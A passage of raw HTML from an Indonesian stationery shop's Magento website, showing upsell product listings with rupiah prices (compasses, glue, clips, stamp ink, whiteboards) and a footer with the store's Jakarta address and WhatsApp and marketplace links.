product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.tokostationery.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.tokostationery.id/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2048" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/kaitan-gantungan-pakaian-dinding-merk-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2048"><span class="product-image-wrapper"><!--mf_product_label_comment_2048--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17019_17081_17087.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087"/></span></span>  <style>.product-image-container-2048 {
    width: 152px;
}
.product-image-container-2048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087" href="https://www.tokostationery.id/kaitan-gantungan-pakaian-dinding-merk-command.html">Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2048" data-price-box="product-id-2048">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="36500" data-price-type="" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-144"><span class="product-image-wrapper"><!--mf_product_label_comment_144--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-558-memoboard-beige-char-burg-23x18-inch_fsb4dfapanmzm4gh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-144 {
    width: 152px;
}
.product-image-container-144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch" href="https://www.tokostationery.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html">3M Post-it 558 MemoBoard Beige-Char-Burg 23x18 inch</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="144" data-price-box="product-id-144">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-144"  data-price-amount="112500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-144"  data-price-amount="129400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 129.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.tokostationery.id/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.tokostationery.id/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.tokostationery.id/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-612"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1833" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-stamp-pad-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1833"><span class="product-image-wrapper"><!--mf_product_label_comment_1833--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stampink_yhyg1lyp9ufyl5su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1833 {
    width: 152px;
}
.product-image-container-1833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green" href="https://www.tokostationery.id/joyko-stamp-pad-ink.html">Tinta Stempel Bantalan Tinta Karung Dus Kargo Expedisi Joyko Stamp Pad Ink SPI-11 Purple | SPI-12 Blue | SPI-13 Black | SPI-14 Red | SPI-15 Green</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1833" data-price-box="product-id-1833">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2124" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/sakana-whiteboard-bergaris-planner.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2124"><span class="product-image-wrapper"><!--mf_product_label_comment_2124--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-whiteboard-planner-bergaris-4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner,&#x20;Solusi&#x20;Tepat&#x20;untuk&#x20;Jadwal&#x20;Kerja&#x20;dan&#x20;Piket"/></span></span>  <style>.product-image-container-2124 {
    width: 152px;
}
.product-image-container-2124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner&#x20;40x60&#x20;-&#x20;60x90&#x20;-&#x20;90x120&#x20;-Size&#x20;custom&#x20;kolom&#x20;bebas" href="https://www.tokostationery.id/sakana-whiteboard-bergaris-planner.html">Papan Tulis Spidol Whiteboard Bergaris Tabel / Planner 40x60 - 60x90 - 90x120 -Size custom kolom bebas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2124" data-price-box="product-id-2124">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="300000" data-price-type="" class="price-wrapper " ><span class="price">IDR 300.000,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokostationery.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokostationery.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokostationery.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokostationery.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokostationery.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokostationery.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokostationery.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokostationery.id/blog" id="idvgoNiZak" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=ARHCGA7],#html-body [data-pb-style=INV713E]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=INV713E]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#7a96c6}#html-body [data-pb-style=ARHCGA7]{align-self:stretch}#html-body [data-pb-style=NRE6CUM]{display:flex;width:100%}#html-body [data-pb-style=AQGIXCM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(18.75% - 10px);margin-left:5px;margin-right:5px;align-self:stretch}#html-body [data-pb-style=N19NMXH]{padding-left:15px}#html-body [data-pb-style=CETP5EM],#html-body [data-pb-style=GMDMXYD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GMDMXYD]{width:calc(18.75% - 5px);margin-right:5px}#html-body [data-pb-style=CETP5EM]{width:62.5%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="INV713E"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="ARHCGA7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NRE6CUM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AQGIXCM"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="N19NMXH" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokostationery.id </strong></div>
<ul>
<li><a href="https://www.tokostationery.id/about-us/distributor-alat-tulis-kantor-sekolah-lengkap/">Tentang Toko ATK Kami</a></li>
<li><a href="https://www.tokostationery.id/lokasi/supplier-stationery-kantor-sekolah-harga-grosir/">Lokasi Belanja Alat Tulis Murah</a></li>
<li><a href="https://www.tokostationery.id/kirim-pesanan-alat-tulis-kantor-perlengkapan-sekolah-stationery-atk/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.tokostationery.id/trending-bisnis-peralatan-stationary-sekolah-perlengkapan-kantor-untung/">Paket Perdana Bisnis Alat Tulis ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/">Daftar Harga Stationery Terbaru</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GMDMXYD"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CETP5EM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/8MT193N.jpg" title="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" alt="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" /></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
